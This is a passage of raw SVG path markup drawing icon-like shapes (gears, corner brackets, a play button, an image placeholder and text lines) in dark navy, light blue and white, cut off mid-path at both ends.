73.7076 39.8219 73.6867 39.8219 73.6626V71.7446C39.8219 71.7205 39.8384 71.6992 39.8609 71.6935L42.4418 71.0284C42.6832 70.9662 42.8811 70.7943 42.9766 70.564C43.0721 70.3337 43.0537 70.0721 42.9271 69.8573L41.5724 67.5632C41.5604 67.5422 41.5636 67.5159 41.5807 67.4985L42.9366 66.1422C42.9538 66.1251 42.9801 66.1219 43.0004 66.1336L45.2955 67.4883C45.5096 67.6149 45.7713 67.6333 46.0022 67.5381C46.2325 67.4426 46.4044 67.2447 46.4665 67.0033L47.1313 64.4234C47.1377 64.3999 47.1586 64.3838 47.1827 64.3838H49.1007C49.1248 64.3838 49.1461 64.3999 49.1518 64.4225L49.8169 67.0033C49.8791 67.2447 50.051 67.4426 50.2813 67.5381C50.5122 67.6336 50.7735 67.6155 50.9879 67.4883L53.2821 66.1343C53.3034 66.1216 53.3294 66.1254 53.3468 66.1422L54.7031 67.4988C54.7202 67.5159 54.7231 67.5422 54.7113 67.5619L53.3566 69.857C53.2301 70.0718 53.2117 70.3334 53.3072 70.5637C53.4026 70.794 53.6006 70.9662 53.8419 71.0281L56.4219 71.6929C56.4454 71.6989 56.4618 71.7198 56.4618 71.7442V73.6619Z" fill="#232E3F"></path><path d="M48.1413 68.877C46.0324 68.877 44.3164 70.5929 44.3164 72.7018C44.3164 74.8108 46.032 76.5267 48.1413 76.5267C50.2505 76.5267 51.9662 74.8108 51.9662 72.7018C51.9662 70.5929 50.2502 68.877 48.1413 68.877ZM48.1413 74.9408C46.9065 74.9408 45.9023 73.9363 45.9023 72.7018C45.9023 71.4671 46.9065 70.4629 48.1413 70.4629C49.3761 70.4629 50.3803 71.4674 50.3803 72.7018C50.3803 73.9363 49.3761 74.9408 48.1413 74.9408Z" fill="#232E3F"></path><path d="M35.8582 22.3291H28.4003C27.0885 22.3291 26.0215 23.3961 26.0215 24.708V35.4328C26.0215 35.8708 26.3764 36.2257 26.8144 36.2257C27.2525 36.2257 27.6074 35.8708 27.6074 35.4328V24.708C27.6074 24.2709 27.9629 23.915 28.4003 23.915H35.8582C36.2962 23.915 36.6512 23.5601 36.6512 23.1221C36.6512 22.684 36.2959 22.3291 35.8582 22.3291Z" fill="#68BFFF"></path><path d="M67.8836 22.3291H60.4258C59.9877 22.3291 59.6328 22.684 59.6328 23.1221C59.6328 23.5601 59.9877 23.915 60.4258 23.915H67.8836C68.321 23.915 68.6766 24.2709 68.6766 24.708V35.4328C68.6766 35.8708 69.0315 36.2257 69.4695 36.2257C69.9076 36.2257 70.2625 35.8708 70.2625 35.4328V24.708C70.2625 23.3961 69.1955 22.3291 67.8836 22.3291Z" fill="#68BFFF"></path><path d="M35.8582 70.6418H28.4003C27.9629 70.6418 27.6074 70.2859 27.6074 69.8488V59.124C27.6074 58.686 27.2525 58.3311 26.8144 58.3311C26.3764 58.3311 26.0215 58.686 26.0215 59.124V69.8488C26.0215 71.1607 27.0885 72.2277 28.4003 72.2277H35.8582C36.2962 72.2277 36.6512 71.8728 36.6512 71.4347C36.6512 70.9967 36.2959 70.6418 35.8582 70.6418Z" fill="#68BFFF"></path><path d="M69.4695 58.3311C69.0315 58.3311 68.6766 58.686 68.6766 59.124V69.8488C68.6766 70.2859 68.321 70.6418 67.8836 70.6418H60.4258C59.9877 70.6418 59.6328 70.9967 59.6328 71.4347C59.6328 71.8728 59.9877 72.2277 60.4258 72.2277H67.8836C69.1955 72.2277 70.2625 71.1607 70.2625 69.8488V59.124C70.2625 58.686 69.9076 58.3311 69.4695 58.3311Z" fill="#68BFFF"></path><path d="M35.8563 22.3291H28.3984C27.0865 22.3291 26.0195 23.3961 26.0195 24.708V35.4328C26.0195 35.8708 26.3745 36.2257 26.8125 36.2257C27.2505 36.2257 27.6054 35.8708 27.6054 35.4328V24.708C27.6054 24.2709 27.961 23.915 28.3984 23.915H35.8563C36.2943 23.915 36.6492 23.5601 36.6492 23.1221C36.6492 22.684 36.294 22.3291 35.8563 22.3291ZM35.8563 23.4392H28.3984C27.6987 23.4392 27.1297 24.0083 27.1297 24.708V35.4328C27.1297 35.6075 26.9872 35.75 26.8125 35.75C26.6377 35.75 26.4953 35.6075 26.4953 35.4328V24.708C26.4953 23.6587 27.3492 22.8049 28.3984 22.8049H35.8563C36.031 22.8049 36.1734 22.9473 36.1734 23.1221C36.1734 23.2968 36.031 23.4392 35.8563 23.4392Z" fill="#68BFFF"></path><path d="M67.8836 22.3291H60.4258C59.9877 22.3291 59.6328 22.684 59.6328 23.1221C59.6328 23.5601 59.9877 23.915 60.4258 23.915H67.8836C68.321 23.915 68.6766 24.2709 68.6766 24.708V35.4328C68.6766 35.8708 69.0315 36.2257 69.4695 36.2257C69.9076 36.2257 70.2625 35.8708 70.2625 35.4328V24.708C70.2625 23.3961 69.1955 22.3291 67.8836 22.3291ZM69.7867 35.4328C69.7867 35.6075 69.6443 35.75 69.4695 35.75C69.2948 35.75 69.1524 35.6075 69.1524 35.4328V24.708C69.1524 24.0083 68.5833 23.4392 67.8836 23.4392H60.4258C60.251 23.4392 60.1086 23.2968 60.1086 23.1221C60.1086 22.9473 60.251 22.8049 60.4258 22.8049H67.8836C68.9329 22.8049 69.7867 23.6587 69.7867 24.708V35.4328Z" fill="#68BFFF"></path><path d="M35.8582 70.6418H28.4003C27.9629 70.6418 27.6074 70.2859 27.6074 69.8488V59.124C27.6074 58.686 27.2525 58.3311 26.8144 58.3311C26.3764 58.3311 26.0215 58.686 26.0215 59.124V69.8488C26.0215 71.1607 27.0885 72.2277 28.4003 72.2277H35.8582C36.2962 72.2277 36.6512 71.8728 36.6512 71.4347C36.6512 70.9967 36.2959 70.6418 35.8582 70.6418ZM35.8582 71.7519H28.4003C27.3511 71.7519 26.4973 70.8981 26.4973 69.8488V59.124C26.4973 58.9492 26.6397 58.8068 26.8144 58.8068C26.9892 58.8068 27.1316 58.9492 27.1316 59.124V69.8488C27.1316 70.5485 27.7006 71.1176 28.4003 71.1176H35.8582C36.033 71.1176 36.1754 71.26 36.1754 71.4347C36.1754 71.6095 36.033 71.7519 35.8582 71.7519Z" fill="#68BFFF"></path><path d="M69.4695 58.3311C69.0315 58.3311 68.6766 58.686 68.6766 59.124V69.8488C68.6766 70.2859 68.321 70.6418 67.8836 70.6418H60.4258C59.9877 70.6418 59.6328 70.9967 59.6328 71.4347C59.6328 71.8728 59.9877 72.2277 60.4258 72.2277H67.8836C69.1955 72.2277 70.2625 71.1607 70.2625 69.8488V59.124C70.2625 58.686 69.9076 58.3311 69.4695 58.3311ZM69.7867 69.8488C69.7867 70.8981 68.9329 71.7519 67.8836 71.7519H60.4258C60.251 71.7519 60.1086 71.6095 60.1086 71.4347C60.1086 71.26 60.251 71.1176 60.4258 71.1176H67.8836C68.5833 71.1176 69.1524 70.5485 69.1524 69.8488V59.124C69.1524 58.9492 69.2948 58.8068 69.4695 58.8068C69.6443 58.8068 69.7867 58.9492 69.7867 59.124V69.8488Z" fill="#68BFFF"></path><path d="M35.4872 37.8135H18.1406C17.7026 37.8135 17.3477 38.1684 17.3477 38.6064V55.9527C17.3477 56.3907 17.7026 56.7457 18.1406 56.7457H35.4869C35.9249 56.7457 36.2798 56.3907 36.2798 55.9527V38.6064C36.2802 38.1684 35.9249 37.8135 35.4872 37.8135ZM34.6943 55.1601H18.9336V39.3997H34.6939L34.6943 55.1601Z" fill="#68BFFF"></path><path d="M56.815 37.8135H39.4687C39.0307 37.8135 38.6758 38.1684 38.6758 38.6064V55.9527C38.6758 56.3907 39.0307 56.7457 39.4687 56.7457H56.815C57.253 56.7457 57.608 56.3907 57.608 55.9527V38.6064C57.608 38.1684 57.253 37.8135 56.815 37.8135ZM56.0221 55.1601H40.2617V39.3997H56.0221V55.1601Z" fill="#68BFFF"></path><path d="M78.1431 37.8135H60.7969C60.3588 37.8135 60.0039 38.1684 60.0039 38.6064V55.9527C60.0039 56.3907 60.3588 56.7457 60.7969 56.7457H78.1431C78.5812 56.7457 78.9361 56.3907 78.9361 55.9527V38.6064C78.9361 38.1684 78.5812 37.8135 78.1431 37.8135ZM77.3502 55.1601H61.5898V39.3997H77.3502V55.1601Z" fill="#68BFFF"></path><path d="M30.5629 45.9885L25.7357 42.7168C25.2565 42.3917 24.6399 42.3584 24.1289 42.6295C23.617 42.9007 23.2988 43.4295 23.2988 44.009V50.5527C23.2988 51.1322 23.617 51.6606 24.1286 51.9321C24.3588 52.0543 24.6101 52.1145 24.8603 52.1145C25.1667 52.1145 25.4722 52.0238 25.7357 51.8449L30.5632 48.5732C30.9924 48.2823 31.2483 47.7993 31.2483 47.281C31.248 46.7624 30.992 46.279 30.5629 45.9885ZM24.8847 50.5055V44.0556L29.6526 47.274L24.8847 50.5055ZM29.6732 47.2601C29.6732 47.2598 29.6732 47.2598 29.6732 47.2601V47.2601Z" fill="#68BFFF"></path><path d="M76.456 43.0285C76.1522 42.5819 75.6485 42.3154 75.1086 42.3154C74.5685 42.3154 74.0648 42.5819 73.7612 43.0281L69.2402 49.6683L67.881 47.6717C67.5772 47.2254 67.0735 46.9586 66.5337 46.9586H66.5333C65.9935 46.9586 65.4898 47.2251 65.1863 47.6713L60.3309 54.8025C60.0844 55.1644 60.1783 55.6576 60.5399 55.9041C60.6766 55.997 60.832 56.0417 60.9855 56.0417C61.239 56.0417 61.4883 55.9206 61.6415 55.6951L66.4969 48.5639C66.5067 48.5496 66.5597 48.5496 66.5695 48.5639L68.5845 51.5235C68.7323 51.7405 68.9775 51.8702 69.2398 51.8702C69.5021 51.8702 69.7476 51.7405 69.8951 51.5235L75.0718 43.9207C75.081 43.9067 75.1346 43.9061 75.1445 43.921L77.2959 47.0808C77.542 47.4427 78.0359 47.5365 78.3978 47.2898C78.7597 47.0433 78.8536 46.5501 78.6068 46.1879L76.456 43.0285Z" fill="#68BFFF"></path><path d="M66.3427 40.5059C64.8529 40.5059 63.6406 41.7181 63.6406 43.2079C63.6406 44.6977 64.8526 45.91 66.3427 45.91C67.8328 45.91 69.0451 44.698 69.0451 43.2079C69.0451 41.7178 67.8325 40.5059 66.3427 40.5059ZM66.3427 44.3241C65.7274 44.3241 65.2265 43.8233 65.2265 43.2079C65.2265 42.5926 65.727 42.0918 66.3427 42.0918C66.9583 42.0918 67.4592 42.5926 67.4592 43.2079C67.4588 43.8233 66.958 44.3241 66.3427 44.3241Z" fill="#68BFFF"></path><path d="M49.4036 42.9648H43.832C43.394 42.9648 43.0391 43.3198 43.0391 43.7578C43.0391 44.1958 43.394 44.5507 43.832 44.5507H49.4036C49.8416 44.5507 50.1966 44.1958 50.1966 43.7578C50.1966 43.3198 49.8413 42.9648 49.4036 42.9648Z" fill="#68BFFF"></path><path d="M52.4523 46.4844H43.832C43.394 46.4844 43.0391 46.8393 43.0391 47.2773C43.0391 47.7154 43.394 48.0703 43.832 48.0703H52.4523C52.8904 48.0703 53.2453 47.7154 53.2453 47.2773C53.2453 46.8393 52.8904 46.4844 52.4523 46.4844Z" fill="#68BFFF"></path><path d="M52.4523 50.0078H43.832C43.394 50.0078 43.0391 50.3627 43.0391 50.8008C43.0391 51.2388 43.394 51.5937 43.832 51.5937H52.4523C52.8904 51.5937 53.2453 51.2388 53.2453 50.8008C53.2453 50.3627 52.8904 50.0078 52.4523 50.0078Z" fill="#68BFFF"></path><path d="M35.4872 37.8135H18.1406C17.7026 37.8135 17.3477 38.1684 17.3477 38.6064V55.9527C17.3477 56.3907 17.7026 56.7457 18.1406 56.7457H35.4869C35.9249 56.7457 36.2798 56.3907 36.2798 55.9527V38.6064C36.2802 38.1684 35.9249 37.8135 35.4872 37.8135ZM35.8044 55.953C35.8044 56.1278 35.662 56.2702 35.4872 56.2702H18.1406C17.9658 56.2702 17.8234 56.1278 17.8234 55.953V38.6067C17.8234 38.432 17.9658 38.2896 18.1406 38.2896H35.4869C35.6617 38.2896 35.8041 38.432 35.8041 38.6067L35.8044 55.953Z" fill="#68BFFF"></path><path d="M34.6935 38.9238H18.9328C18.6702 38.9238 18.457 39.137 18.457 39.3996V55.16C18.457 55.4226 18.6702 55.6358 18.9328 55.6358H34.6932C34.9558 55.6358 35.169 55.4226 35.169 55.16V39.3996C35.1693 39.137 34.9561 38.9238 34.6935 38.9238ZM34.6935 55.1603H18.9328V39.3999H34.6932L34.6935 55.1603Z" fill="#68BFFF"></path><path d="M56.815 37.8135H39.4687C39.0307 37.8135 38.6758 38.1684 38.6758 38.6064V55.9527C38.6758 56.3907 39.0307 56.7457 39.4687 56.7457H56.815C57.253 56.7457 57.608 56.3907 57.608 55.9527V38.6064C57.608 38.1684 57.253 37.8135 56.815 37.8135ZM57.1322 55.953C57.1322 56.1278 56.9898 56.2702 56.815 56.2702H39.4687C39.294 56.2702 39.1516 56.1278 39.1516 55.953V38.6067C39.1516 38.432 39.294 38.2896 39.4687 38.2896H56.815C56.9898 38.2896 57.1322 38.432 57.1322 38.6067V55.953Z" fill="#68BFFF"></path><path d="M56.0213 38.9238H40.2609C39.9983 38.9238 39.7852 39.137 39.7852 39.3996V55.16C39.7852 55.4226 39.9983 55.6358 40.2609 55.6358H56.0213C56.2839 55.6358 56.4971 55.4226 56.4971 55.16V39.3996C56.4971 39.137 56.2839 38.9238 56.0213 38.9238ZM56.0213 55.1603H40.2609V39.3999H56.0213V55.1603Z" fill="#68BFFF"></path><path d="M77.6901 46.8135L75.545 43.6633C75.4524 43.5202 75.2897 43.4346 75.1092 43.4346C74.9277 43.4346 74.7698 43.5164 74.6797 43.6534L69.503 51.2562C69.4437 51.3432 69.3457 51.3949 69.2407 51.3949C69.1357 51.3949 69.0377 51.3428 68.9784 51.2562L66.9637 48.2969C66.8688 48.1577 66.7125 48.0781 66.5339 48.0781C66.3575 48.0781 66.2018 48.1564 66.1041 48.2969L61.6138 54.8921C61.5145 55.0377 61.504 55.2264 61.5865 55.3821C61.669 55.5379 61.8307 55.6356 62.0071 55.6356H77.3497C77.6124 55.6356 77.8255 55.4224 77.8255 55.1598V47.151C77.8255 47.0377 77.7852 46.9283 77.7116 46.842C77.704 46.8328 77.6967 46.8233 77.6901 46.8135ZM77.3497 55.1595H62.0071L66.4974 48.5643C66.5025 48.5574 66.518 48.5535 66.5339 48.5535C66.5497 48.5535 66.5653 48.557 66.5704 48.5643L68.5854 51.5239C68.7332 51.7409 68.9784 51.8706 69.2407 51.8706C69.503 51.8706 69.7485 51.7409 69.896 51.5239L75.0727 43.9211C75.0775 43.9141 75.093 43.9103 75.1089 43.9103C75.1247 43.9103 75.1403 43.9138 75.145 43.9214L77.2965 47.0812C77.3129 47.1056 77.3307 47.1285 77.3494 47.1503L77.3497 55.1595Z" fill="#68BFFF"></path><path d="M77.3494 38.9238H61.5891C61.3264 38.9238 61.1133 39.137 61.1133 39.3996V52.9565C61.1133 53.1652 61.2494 53.3498 61.4489 53.4111C61.4952 53.4253 61.5424 53.4323 61.5891 53.4323C61.7435 53.4323 61.892 53.3568 61.9824 53.2242L65.5798 47.9403C65.7945 47.6244 66.1514 47.436 66.5339 47.436C66.9161 47.436 67.2729 47.6247 67.488 47.941L68.8471 49.9376C68.9356 50.0676 69.0831 50.1457 69.2404 50.1457C69.3977 50.1457 69.5452 50.068 69.6337 49.9376L74.1548 43.2974C74.3695 42.9815 74.7264 42.7931 75.1089 42.7931C75.4911 42.7931 75.8479 42.9818 76.063 43.2981L76.9561 44.6102C77.0465 44.7428 77.195 44.8183 77.3494 44.8183C77.3961 44.8183 77.4433 44.8113 77.4896 44.7971C77.6891 44.7355 77.8252 44.5512 77.8252 44.3425V39.4002C77.8252 39.137 77.6121 38.9238 77.3494 38.9238ZM77.3494 44.3419L76.4563 43.0297C76.1524 42.5831 75.6487 42.3167 75.1089 42.3167C74.5687 42.3167 74.065 42.5831 73.7615 43.0294L69.2404 49.6696L67.8813 47.6729C67.5774 47.2267 67.0737 46.9599 66.5339 46.9599C66.5336 46.9599 66.5342 46.9599 66.5339 46.9599C65.9941 46.9599 65.4901 47.2263 65.1865 47.6726L61.5891 52.9565V39.3996H77.3494V44.3419Z" fill="#68BFFF"></path><path d="M78.1431 37.8135H60.7969C60.3588 37.8135 60.0039 38.1684 60.0039 38.6064V55.9527C60.0039 56.3907 60.3588 56.7457 60.7969 56.7457H78.1431C78.5812 56.7457 78.9361 56.3907 78.9361 55.9527V38.6064C78.9361 38.1684 78.5812 37.8135 78.1431 37.8135ZM78.4603 55.953C78.4603 56.1278 78.3179 56.2702 78.1431 56.2702H60.7969C60.6221 56.2702 60.4797 56.1278 60.4797 55.953V38.6067C60.4797 38.432 60.6221 38.2896 60.7969 38.2896H78.1431C78.3179 38.2896 78.4603 38.432 78.4603 38.6067V55.953Z" fill="#68BFFF"></path><path d="M29.9179 46.88L25.1501 43.6616C25.0698 43.6077 24.9772 43.5801 24.884 43.5801C24.8075 43.5801 24.7308 43.5985 24.6607 43.6356C24.5053 43.7181 24.4082 43.8798 24.4082 44.0558V50.5057C24.4082 50.6818 24.5056 50.8435 24.661 50.926C24.7311 50.9631 24.8075 50.9815 24.884 50.9815C24.9775 50.9815 25.0708 50.9539 25.151 50.8997L29.9189 47.6682C30.0496 47.5797 30.1279 47.4319 30.1276 47.274C30.1276 47.1157 30.0489 46.9682 29.9179 46.88ZM24.884 50.5057V44.0558L29.6518 47.2743L24.884 50.5057Z" fill="#68BFFF"></path><path d="M30.5629 45.9886L25.7357 42.7169C25.4718 42.538 25.1664 42.4473 24.86 42.4473C24.6097 42.4473 24.3585 42.5075 24.1289 42.6293C23.617 42.9005 23.2988 43.4293 23.2988 44.0087V50.5525C23.2988 51.132 23.617 51.6604 24.1286 51.9319C24.3588 52.054 24.6101 52.1143 24.8603 52.1143C25.1667 52.1143 25.4722 52.0236 25.7357 51.8447L30.5632 48.573C30.9924 48.2821 31.2483 47.7991 31.2483 47.2808C31.248 46.7625 30.992 46.2791 30.5629 45.9886ZM30.2961 48.179L25.4687 51.4511C25.2879 51.5738 25.0776 51.6385 24.8606 51.6385C24.6846 51.6385 24.5086 51.5948 24.3519 51.5117C23.996 51.3229 23.7749 50.9556 23.7749 50.5528V44.0087C23.7749 43.6059 23.996 43.2386 24.3522 43.0499C24.5086 42.9671 24.6843 42.923 24.8606 42.923C25.0782 42.923 25.2885 42.9877 25.4693 43.1105L30.2965 46.3822C30.5946 46.5843 30.7729 46.9201 30.7729 47.2805C30.7722 47.6411 30.5943 47.977 30.2961 48.179Z" fill="#68BFFF"></path><path d="M66.3419 41.6162C65.4643 41.6162 64.75 42.3305 64.75 43.2081C64.75 44.0858 65.464 44.8001 66.3419 44.8001C67.2199 44.8001 67.9342 44.0861 67.9342 43.2081C67.9339 42.3305 67.2199 41.6162 66.3419 41.6162ZM66.3419 44.3243C65.7266 44.3243 65.2258 43.8235 65.2258 43.2081C65.2258 42.5928 65.7263 42.092 66.3419 42.092C66.9576 42.092 67.4584 42.5928 67.4584 43.2081C67.4581 43.8235 66.9573 44.3243 66.3419 44.3243Z" fill="#68BFFF"></path><path d="M66.3427 40.5059C64.8529 40.5059 63.6406 41.7181 63.6406 43.2079C63.6406 44.6977 64.8526 45.91 66.3427 45.91C67.8328 45.91 69.0451 44.698 69.0451 43.2079C69.0451 41.7178 67.8325 40.5059 66.3427 40.5059ZM66.3427 45.4342C65.1152 45.4342 64.1164 44.4357 64.1164 43.2079C64.1164 41.9804 65.1152 40.9816 66.3427 40.9816C67.5705 40.9816 68.5693 41.9804 68.5693 43.2079C68.569 44.4354 67.5702 45.4342 66.3427 45.4342Z" fill="#68BFFF"></path><path d="M49.4036 42.9648H43.832C43.394 42.9648 43.0391 43.3198 43.0391 43.7578C43.0391 44.1958 43.394 44.5507 43.832 44.5507H49.4036C49.8416 44.5507 50.1966 44.1958 50.1966 43.7578C50.1966 43.3198 49.8413 42.9648 49.4036 42.9648ZM49.4036 44.075H43.832C43.6572 44.075 43.5148 43.9326 43.5148 43.7578C43.5148 43.583 43.6572 43.4406 43.832 43.4406H49.4036C49.5784 43.4406 49.7208 43.583 49.7208 43.7578C49.7208 43.9326 49.5784 44.075 49.4036 44.075Z" fill="#68BFFF"></path><path d="M52.4523 46.4844H43.832C43.394 46.4844 43.0391 46.8393 43.0391 47.2773C43.0391 47.7154 43.394 48.0703 43.832 48.0703H52.4523C52.8904 48.0703 53.2453 47.7154 53.2453 47.2773C53.2453 46.8393 52.8904 46.4844 52.4523 46.4844ZM52.4523 47.5945H43.832C43.6572 47.5945 43.5148 47.4521 43.5148 47.2773C43.5148 47.1026 43.6572 46.9601 43.832 46.9601H52.4523C52.6271 46.9601 52.7695 47.1026 52.7695 47.2773C52.7695 47.4521 52.6271 47.5945 52.4523 47.5945Z" fill="#68BFFF"></path><path d="M52.4523 50.0078H43.832C43.394 50.0078 43.0391 50.3627 43.0391 50.8008C43.0391 51.2388 43.394 51.5937 43.832 51.5937H52.4523C52.8904 51.5937 53.2453 51.2388 53.2453 50.8008C53.2453 50.3627 52.8904 50.0078 52.4523 50.0078ZM52.4523 51.1179H43.832C43.6572 51.1179 43.5148 50.9755 43.5148 50.8008C43.5148 50.626 43.6572 50.4836 43.832 50.4836H52.4523C52.6271 50.4836 52.7695 50.626 52.7695 50.8008C52.7695 50.9755 52.6271 51.1179 52.4523 51.1179Z" fill="#68BFFF"></path><path d="M56.8196 20.577C56.8193 20.577 56.819 20.577 56.8187 20.577L55.2588 20.1751L56.0781 18.7868C56.4571 18.143 56.3524 17.3243 55.8243 16.7968L54.468 15.4403C53.9399 14.9125 53.1219 14.8084 52.4774 15.1878L51.0901 16.0067L50.6876 14.4456C50.5004 13.7227 49.848 13.2178 49.101 13.2178H47.183C46.4364 13.2178 45.7836 13.7227 45.5962 14.4465L45.194 16.0067L43.8057 15.1875C43.1625 14.8088 42.3435 14.9131 41.8157 15.4409L40.4601 16.7968C39.9317 17.3246 39.827 18.1433 40.2063 18.7881L41.0253 20.1754L39.4645 20.5776C38.7416 20.7648 38.2363 21.4172 38.2363 22.1642V24.0822C38.2363 24.8288 38.7416 25.4816 39.4654 25.6687L41.0253 26.0706L40.2057 27.4592C39.8273 28.1031 39.9317 28.9214 40.4598 29.4492L41.8157 30.8054C42.3435 31.3335 43.1621 31.4379 43.8067 31.0585L45.194 30.2396L45.5965 31.8004C45.7836 32.5236 46.4361 33.0286 47.183 33.0286H49.101C49.8477 33.0286 50.5004 32.5236 50.6879 31.7995L51.0901 30.2393L52.4784 31.0589C53.1219 31.4373 53.9403 31.3332 54.4684 30.8051L55.8243 29.4492C56.3524 28.9214 56.4568 28.1027 56.0777 27.4579L55.2588 26.0706L56.8196 25.6684C57.5425 25.4812 58.0477 24.8288 58.0477 24.0818V22.1639C58.0477 21.4166 57.5428 20.7641 56.8196 20.577ZM56.4618 24.0818C56.4618 24.1059 56.4453 24.1269 56.4228 24.1329L53.8419 24.798C53.6006 24.8602 53.4026 25.0321 53.3072 25.2624C53.2117 25.4927 53.2301 25.7543 53.3566 25.9691L54.711 28.2629C54.7234 28.2839 54.7199 28.3105 54.7031 28.3279L53.3474 29.6839C53.33 29.701 53.3037 29.7048 53.2834 29.6928L50.9883 28.3381C50.7738 28.2112 50.5122 28.1928 50.2816 28.2883C50.0513 28.3834 49.8794 28.5817 49.8172 28.8231L49.1524 31.4033C49.1461 31.4268 49.1251 31.443 49.101 31.443H47.183C47.1589 31.443 47.1377 31.4268 47.132 31.404L46.4668 28.8231C46.4047 28.5817 46.2328 28.3838 46.0025 28.2883C45.9048 28.248 45.8017 28.228 45.699 28.228C45.5591 28.228 45.4195 28.2651 45.2958 28.3381L43.0016 29.6925C42.981 29.7048 42.9541 29.7013 42.9369 29.6845L41.581 28.3283C41.5639 28.3111 41.5607 28.2845 41.5724 28.2648L42.9271 25.9697C43.0537 25.755 43.0721 25.4933 42.9766 25.263C42.8811 25.0328 42.6832 24.8605 42.4418 24.7987L39.8619 24.1339C39.8384 24.1278 39.8219 24.1069 39.8219 24.0828V22.1648C39.8219 22.1407 39.8384 22.1194 39.8609 22.1137L42.4418 21.4486C42.6832 21.3864 42.8811 21.2145 42.9766 20.9843C43.0721 20.754 43.0537 20.4923 42.9271 20.2776L41.5724 17.9834C41.5604 17.9625 41.5636 17.9362 41.5807 17.9187L42.9366 16.5624C42.9538 16.5453 42.9801 16.5421 43.0004 16.5539L45.2955 17.9086C45.5096 18.0351 45.7713 18.0538 46.0022 17.9584C46.2325 17.8629 46.4044 17.665 46.4665 17.4236L47.1313 14.8436C47.1377 14.8202 47.1586 14.804 47.1827 14.804H49.1007C49.1248 14.804 49.1461 14.8202 49.1518 14.8427L49.8169 17.4236C49.8791 17.665 50.051 17.8629 50.2813 17.9584C50.5122 18.0538 50.7735 18.0354 50.9879 17.9086L53.2821 16.5545C53.3034 16.5418 53.3294 16.5453 53.3468 16.5624L54.7031 17.919C54.7202 17.9362 54.7231 17.9625 54.7113 17.9821L53.3566 20.2773C53.2301 20.492 53.2117 20.7537 53.3072 20.9839C53.4026 21.2142 53.6006 21.3864 53.8419 21.4483L56.4225 22.1131C56.4457 22.1194 56.4618 22.1404 56.4618 22.1645V24.0818Z" fill="white"></path><path d="M48.1413 19.2969C46.0324 19.2969 44.3164 21.0128 44.3164 23.1218C44.3164 25.2307 46.032 26.9466 48.1413 26.9466C50.2505 26.9466 51.9662 25.2307 51.9662 23.1218C51.9662 21.0128 50.2502 19.2969 48.1413 19.2969ZM48.1413 25.3607C46.9065 25.3607 45.9023 24.3562 45.9023 23.1218C45.9023 21.8873 46.9065 20.8828 48.1413 20.8828C49.3761 20.8828 50.3803 21.8873 50.3803 23.1218C50.3803 24.3562 49.3761 25.3607 48.1413 25.3607Z" fill="white"></path><path d="M56.8196 68.8895C56.8193 68.8895 56.819 68.8895 56.8187 68.8895L55.2588 68.4876L56.0781 67.0993C56.4571 66.4555 56.3524 65.6368 55.8243 65.1093L54.468 63.7528C53.9399 63.225 53.1219 63.1206 52.4774 63.5003L51.0901 64.3192L50.6876 62.7581C50.5004 62.0352 49.848 61.5303 49.101 61.5303H47.183C46.4364 61.5303 45.7836 62.0352 45.5962 62.759L45.194 64.3192L43.8057 63.5C43.1625 63.1213 42.3435 63.2256 41.8157 63.7534L40.4601 65.1093C39.9317 65.6371 39.827 66.4558 40.2063 67.1006L41.0253 68.4879L39.4645 68.8901C38.7416 69.0773 38.2363 69.7297 38.2363 70.4767V72.3947C38.2363 73.1413 38.7413 73.7937 39.4654 73.9815L41.0253 74.3834L40.2057 75.7717C39.8273 76.4156 39.9317 77.2339 40.4598 77.7617L41.8157 79.1179C42.3435 79.6464 43.1621 79.7504 43.8067 79.371L45.194 78.5521L45.5965 80.1129C45.7836 80.8361 46.4361 81.3411 47.183 81.3411H49.101C49.8477 81.3411 50.5004 80.8361 50.6879 80.112L51.0901 78.5521L52.4784 79.3714C53.1219 79.7498 53.9403 79.6457 54.4684 79.1176L55.8243 77.7617C56.3524 77.2339 56.4568 76.4152 56.0777 75.7704L55.2588 74.3831L56.8199 73.9809C57.5428 73.7934 58.0477 73.141 58.0477 72.3943V70.4764C58.0477 69.7291 57.5428 69.0766 56.8196 68.8895ZM56.4618 72.3943C56.4618 72.4185 56.4453 72.4397 56.4228 72.4454L53.8419 73.1102C53.6006 73.1724 53.4026 73.3443 53.3072 73.5746C53.2117 73.8048 53.2301 74.0665 53.3566 74.2813L54.711 76.5751C54.7234 76.596 54.7199 76.6227 54.7031 76.6401L53.3474 77.9961C53.33 78.0132 53.3037 78.0167 53.2834 78.005L50.9883 76.6503C50.7738 76.5234 50.5122 76.505 50.2816 76.6005C50.0513 76.6956 49.8794 76.8939 49.8172 77.1352L49.1524 79.7155C49.1461 79.739 49.1251 79.7552 49.101 79.7552H47.183C47.1589 79.7552 47.1377 79.739 47.132 79.7161L46.4668 77.1352C46.4047 76.8939 46.2328 76.6959 46.0025 76.6005C45.9048 76.5602 45.8017 76.5402 45.699 76.5402C45.5591 76.5402 45.4195 76.5773 45.2958 76.6503L43.0016 78.0046C42.981 78.0167 42.9541 78.0135 42.9369 77.9967L41.581 76.6404C41.5639 76.6233 41.5607 76.5967 41.5724 76.577L42.9271 74.2819C43.0537 74.0672 43.0721 73.8055 42.9766 73.5752C42.8811 73.3449 42.6832 73.1727 42.4418 73.1109L39.8622 72.4464C39.8384 72.44 39.8219 72.4191 39.8219 72.395V70.477C39.8219 70.4529 39.8384 70.4316 39.8609 70.4259L42.4418 69.7608C42.6832 69.6986 42.8811 69.5267 42.9766 69.2964C43.0721 69.0662 43.0537 68.8045 42.9271 68.5898L41.5724 66.2956C41.5604 66.2747 41.5636 66.2483 41.5807 66.2309L42.9366 64.8746C42.9538 64.8575 42.9801 64.8543 43.0004 64.8661L45.2955 66.2207C45.5096 66.3473 45.7713 66.3657 46.0022 66.2705C46.2325 66.1751 46.4044 65.9771 46.4665 65.7358L47.1313 63.1558C47.1377 63.1324 47.1586 63.1162 47.1827 63.1162H49.1007C49.1248 63.1162 49.1461 63.1324 49.1518 63.1549L49.8169 65.7358C49.8791 65.9771 50.051 66.1751 50.2813 66.2705C50.5122 66.366 50.7735 66.3476 50.9879 66.2207L53.2821 64.8667C53.3034 64.854 53.3294 64.8578 53.3468 64.8746L54.7031 66.2312C54.7202 66.2483 54.7231 66.2747 54.7113 66.2943L53.3566 68.5894C53.2301 68.8042 53.2117 69.0659 53.3072 69.2961C53.4026 69.5264 53.6006 69.6986 53.8419 69.7605L56.4219 70.4253C56.4454 70.4313 56.4618 70.4522 56.4618 70.4767V72.3943Z" fill="white"></path><path d="M48.1413 67.6104C46.0324 67.6104 44.3164 69.3263 44.3164 71.4352C44.3164 73.5442 46.032 75.2601 48.1413 75.2601C50.2505 75.2601 51.9662 73.5442 51.9662 71.4352C51.9662 69.3263 50.2502 67.6104 48.1413 67.6104ZM48.1413 